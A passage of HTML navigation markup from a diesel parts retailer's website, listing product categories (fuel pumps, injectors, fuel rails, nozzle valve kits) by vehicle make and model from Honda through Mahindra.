<li class="cat-item cat-item-954"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c954/">Civic</a></li>
<li class="cat-item cat-item-716"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c716/">CR-V</a></li>
<li class="cat-item cat-item-955"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c955/">FR-V</a></li>
	</ul>
</li>
<li class="cat-item cat-item-477 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-478"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c478/">Accord</a></li>
<li class="cat-item cat-item-479"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c479/">Civic</a></li>
<li class="cat-item cat-item-480"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c480/">CR-V</a></li>
<li class="cat-item cat-item-481"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c481/">FR-V</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-455 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/">Hyundai</a><ul class='children'>
<li class="cat-item cat-item-457 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-647"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c647/">Accent</a></li>
<li class="cat-item cat-item-928"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c928/">Avante</a></li>
<li class="cat-item cat-item-1065"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1065/">Click</a></li>
<li class="cat-item cat-item-1300"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1300/">County</a></li>
<li class="cat-item cat-item-637"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c637/">Elantra</a></li>
<li class="cat-item cat-item-648"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c648/">Getz</a></li>
<li class="cat-item cat-item-1064"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1064/">Grandeur</a></li>
<li class="cat-item cat-item-1056"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1056/">H-1</a></li>
<li class="cat-item cat-item-1099"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1099/">HD78</a></li>
<li class="cat-item cat-item-1110"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1110/">i10</a></li>
<li class="cat-item cat-item-997"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c997/">i20</a></li>
<li class="cat-item cat-item-958"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c958/">i30</a></li>
<li class="cat-item cat-item-754"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c754/">i35</a></li>
<li class="cat-item cat-item-1113"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1113/">i40</a></li>
<li class="cat-item cat-item-1114"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1114/">ix20</a></li>
<li class="cat-item cat-item-1115"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1115/">ix35</a></li>
<li class="cat-item cat-item-1057"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1057/">Libero</a></li>
<li class="cat-item cat-item-649"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c649/">Matrix</a></li>
<li class="cat-item cat-item-1301"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1301/">Mighty</a></li>
<li class="cat-item cat-item-1058"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1058/">Porter</a></li>
<li class="cat-item cat-item-638"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c638/">Santa Fe</a></li>
<li class="cat-item cat-item-957"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c957/">Sonata</a></li>
<li class="cat-item cat-item-929"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c929/">Starex</a></li>
<li class="cat-item cat-item-458"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c458/">Terracan</a></li>
<li class="cat-item cat-item-639"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c639/">Trajet</a></li>
<li class="cat-item cat-item-640"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c640/">Tucson</a></li>
<li class="cat-item cat-item-1066"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1066/">Verna</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1243 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1244"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1244/">i20</a></li>
<li class="cat-item cat-item-1245"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1245/">ix20</a></li>
<li class="cat-item cat-item-1270"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1270/">Terracan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-456 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-460"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c460/">Accent</a></li>
<li class="cat-item cat-item-461"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c461/">Avante</a></li>
<li class="cat-item cat-item-877"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c877/">Click</a></li>
<li class="cat-item cat-item-463"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c463/">Elantra</a></li>
<li class="cat-item cat-item-878"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c878/">Getz</a></li>
<li class="cat-item cat-item-1072"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1072/">H-1</a></li>
<li class="cat-item cat-item-880"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c880/">i10</a></li>
<li class="cat-item cat-item-459"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c459/">i20</a></li>
<li class="cat-item cat-item-466"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c466/">i30</a></li>
<li class="cat-item cat-item-1463"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1463/">i40</a></li>
<li class="cat-item cat-item-1137"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1137/">ix20</a></li>
<li class="cat-item cat-item-1462"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1462/">ix35</a></li>
<li class="cat-item cat-item-1008"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1008/">ix55</a></li>
<li class="cat-item cat-item-1144"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1144/">Libero</a></li>
<li class="cat-item cat-item-470"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c470/">Matrix</a></li>
<li class="cat-item cat-item-471"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c471/">Santa Fe</a></li>
<li class="cat-item cat-item-467"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c467/">Sonata</a></li>
<li class="cat-item cat-item-472"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c472/">Starex</a></li>
<li class="cat-item cat-item-473"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c473/">Terracan</a></li>
<li class="cat-item cat-item-474"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c474/">Trajet</a></li>
<li class="cat-item cat-item-468"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c468/">Tucson</a></li>
<li class="cat-item cat-item-879"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c879/">Verna</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1363 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1363/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1364"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1363/c1364/">Terracan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1293 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1293/">Isuzu</a><ul class='children'>
<li class="cat-item cat-item-1294 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1293/c1294/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1295"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1293/c1294/c1295/">N-Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-444 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/">Iveco</a><ul class='children'>
<li class="cat-item cat-item-446 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-447"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c447/">CityClass</a></li>
<li class="cat-item cat-item-448"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c448/">Daily</a></li>
<li class="cat-item cat-item-1146"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1146/">Euro Trucks</a></li>
<li class="cat-item cat-item-1000"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1000/">Massif</a></li>
<li class="cat-item cat-item-1147"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1147/">New Holland</a></li>
<li class="cat-item cat-item-449"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c449/">Scudato</a></li>
<li class="cat-item cat-item-857"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c857/">Turbo Daily</a></li>
	</ul>
</li>
<li class="cat-item cat-item-445 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1419"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c1419/">Cavallino</a></li>
<li class="cat-item cat-item-450"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c450/">CityClass</a></li>
<li class="cat-item cat-item-451"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c451/">Daily</a></li>
<li class="cat-item cat-item-704"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c704/">Euro Trucks</a></li>
<li class="cat-item cat-item-948"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c948/">New Holland</a></li>
<li class="cat-item cat-item-1079"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c1079/">Scudato</a></li>
<li class="cat-item cat-item-453"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c453/">Stralis</a></li>
<li class="cat-item cat-item-454"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c454/">Trakker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-441 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/">Jaguar</a><ul class='children'>
<li class="cat-item cat-item-443 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-851"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c851/">S-Type</a></li>
<li class="cat-item cat-item-743"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c743/">X-Type</a></li>
<li class="cat-item cat-item-744"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c744/">XF</a></li>
<li class="cat-item cat-item-850"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c850/">XJ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1273 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c1273/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1274"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c1273/c1274/">X-Type</a></li>
	</ul>
</li>
<li class="cat-item cat-item-442 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c442/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-790"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c790/">S-Type</a></li>
<li class="cat-item cat-item-745"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c745/">X-Type</a></li>
<li class="cat-item cat-item-789"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c789/">XJ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1335 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c1335/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1336"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c1335/c1336/">X-Type</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1176 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1176/">JCB</a><ul class='children'>
<li class="cat-item cat-item-1177 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1176/c1177/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1207"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1176/c1177/c1207/">JCB 444</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1367 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1176/c1367/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1368"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1176/c1367/c1368/">JCB 444</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-439 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/">Jeep</a><ul class='children'>
<li class="cat-item cat-item-940 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c940/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-942"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c942/">Cherokee</a></li>
<li class="cat-item cat-item-1119"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c1119/">Commander</a></li>
<li class="cat-item cat-item-1407"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c1407/">Liberty</a></li>
<li class="cat-item cat-item-941"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c941/">Wrangler</a></li>
	</ul>
</li>
<li class="cat-item cat-item-440 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c440/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-687"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c687/">Cherokee</a></li>
<li class="cat-item cat-item-1169"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c1169/">Compass</a></li>
<li class="cat-item cat-item-1170"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c1170/">Patriot</a></li>
<li class="cat-item cat-item-635"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c635/">Wrangler</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1471"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1471/">John Deere</a></li>
<li class="cat-item cat-item-425 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/">Kia</a><ul class='children'>
<li class="cat-item cat-item-427 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-428"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c428/">Bongo</a></li>
<li class="cat-item cat-item-645"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c645/">Carens</a></li>
<li class="cat-item cat-item-429"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c429/">Carnival</a></li>
<li class="cat-item cat-item-643"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c643/">Cerato</a></li>
<li class="cat-item cat-item-430"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c430/">Frontier</a></li>
<li class="cat-item cat-item-960"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c960/">Lotze</a></li>
<li class="cat-item cat-item-961"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c961/">Magentis</a></li>
<li class="cat-item cat-item-1116"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1116/">Optima</a></li>
<li class="cat-item cat-item-1111"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1111/">Picanto</a></li>
<li class="cat-item cat-item-431"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c431/">Pregio</a></li>
<li class="cat-item cat-item-1067"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1067/">Pride</a></li>
<li class="cat-item cat-item-1112"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1112/">Rio</a></li>
<li class="cat-item cat-item-432"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c432/">Sedona</a></li>
<li class="cat-item cat-item-930"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c930/">Sorento</a></li>
<li class="cat-item cat-item-1117"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1117/">Soul</a></li>
<li class="cat-item cat-item-644"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c644/">Sportage</a></li>
<li class="cat-item cat-item-998"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c998/">Venga</a></li>
<li class="cat-item cat-item-642"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c642/">X-Trek</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1246 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1266"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1266/">Bongo</a></li>
<li class="cat-item cat-item-1275"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1275/">Carnival</a></li>
<li class="cat-item cat-item-1267"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1267/">Frontier</a></li>
<li class="cat-item cat-item-1268"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1268/">Pregio</a></li>
<li class="cat-item cat-item-1247"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1247/">Rio</a></li>
<li class="cat-item cat-item-1269"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1269/">Sedona</a></li>
<li class="cat-item cat-item-1248"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1248/">Venga</a></li>
	</ul>
</li>
<li class="cat-item cat-item-426 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1154"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1154/">Bongo</a></li>
<li class="cat-item cat-item-871"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c871/">Carens</a></li>
<li class="cat-item cat-item-434"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c434/">Carnival</a></li>
<li class="cat-item cat-item-1075"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1075/">Cerato</a></li>
<li class="cat-item cat-item-1160"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1160/">Frontier</a></li>
<li class="cat-item cat-item-768"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c768/">Lotze</a></li>
<li class="cat-item cat-item-769"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c769/">Magentis</a></li>
<li class="cat-item cat-item-1104"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1104/">Mohave</a></li>
<li class="cat-item cat-item-1464"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1464/">Optima</a></li>
<li class="cat-item cat-item-1135"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1135/">Picanto</a></li>
<li class="cat-item cat-item-1161"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1161/">Pregio</a></li>
<li class="cat-item cat-item-1076"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1076/">Pride</a></li>
<li class="cat-item cat-item-1136"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1136/">Rio</a></li>
<li class="cat-item cat-item-1085"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1085/">Sedona</a></li>
<li class="cat-item cat-item-437"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c437/">Sorento</a></li>
<li class="cat-item cat-item-1138"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1138/">Soul</a></li>
<li class="cat-item cat-item-771"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c771/">Sportage</a></li>
<li class="cat-item cat-item-882"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c882/">Venga</a></li>
<li class="cat-item cat-item-438"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c438/">X-Trek</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1337 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1340"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1340/">Bongo</a></li>
<li class="cat-item cat-item-1338"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1338/">Carnival</a></li>
<li class="cat-item cat-item-1365"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1365/">Frontier</a></li>
<li class="cat-item cat-item-1366"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1366/">Pregio</a></li>
<li class="cat-item cat-item-1339"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1339/">Sedona</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1302 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1302/">Komatsu</a><ul class='children'>
<li class="cat-item cat-item-1303 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1302/c1303/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1304"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1302/c1303/c1304/">Excavator</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-412 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/">Lancia</a><ul class='children'>
<li class="cat-item cat-item-413 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-989"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c989/">Delta</a></li>
<li class="cat-item cat-item-415"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c415/">Kappa</a></li>
<li class="cat-item cat-item-416"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c416/">Lybra</a></li>
<li class="cat-item cat-item-890"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c890/">Musa</a></li>
<li class="cat-item cat-item-417"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c417/">Phedra</a></li>
<li class="cat-item cat-item-418"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c418/">Thesis</a></li>
<li class="cat-item cat-item-891"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c891/">Ypsilon</a></li>
<li class="cat-item cat-item-419"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c419/">Zeta</a></li>
	</ul>
</li>
<li class="cat-item cat-item-414 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-881"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c881/">Delta</a></li>
<li class="cat-item cat-item-863"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c863/">Kappa</a></li>
<li class="cat-item cat-item-420"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c420/">Lybra</a></li>
<li class="cat-item cat-item-421"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c421/">Musa</a></li>
<li class="cat-item cat-item-422"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c422/">Phedra</a></li>
<li class="cat-item cat-item-690"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c690/">Thesis</a></li>
<li class="cat-item cat-item-423"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c423/">Ypsilon</a></li>
<li class="cat-item cat-item-424"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c424/">Zeta</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-402 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/">Land Rover</a><ul class='children'>
<li class="cat-item cat-item-403 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c403/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-409"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c409/">Defender</a></li>
<li class="cat-item cat-item-728"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c728/">Discovery</a></li>
<li class="cat-item cat-item-410"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c410/">Freelander</a></li>
<li class="cat-item cat-item-636"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c636/">Range Rover</a></li>
	</ul>
</li>
<li class="cat-item cat-item-404 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c404/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-405"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c405/">Defender</a></li>
<li class="cat-item cat-item-406"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c406/">Discovery</a></li>
<li class="cat-item cat-item-407"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c407/">Freelander</a></li>
<li class="cat-item cat-item-408"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c408/">Range Rover</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-399 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c399/">LDV</a><ul class='children'>
<li class="cat-item cat-item-956 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c399/c956/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-999"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c399/c956/c999/">Maxus</a></li>
	</ul>
</li>
<li class="cat-item cat-item-400 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c399/c400/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-401"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c399/c400/c401/">Maxus</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1182 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/">Mahindra</a><ul class='children'>
<li class="cat-item cat-item-1236 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1238"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1238/">Bolero</a></li>
<li class="cat-item cat-item-1237"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1237/">DI3200</a></li>
<li class="cat-item cat-item-1239"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1239/">Scorpio</a></li>
<li class="cat-item cat-item-1240"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1240/">T15</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1183 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1208"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1208/">Bolero</a></li>
<li class="cat-item cat-item-1209"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1209/">DI3200</a></li>
<li class="cat-item cat-item-1210"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1210/">Scorpio</a></li>
<li class="cat-item cat-item-1211"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1211/">T15</a></li>
	</ul>
</li>
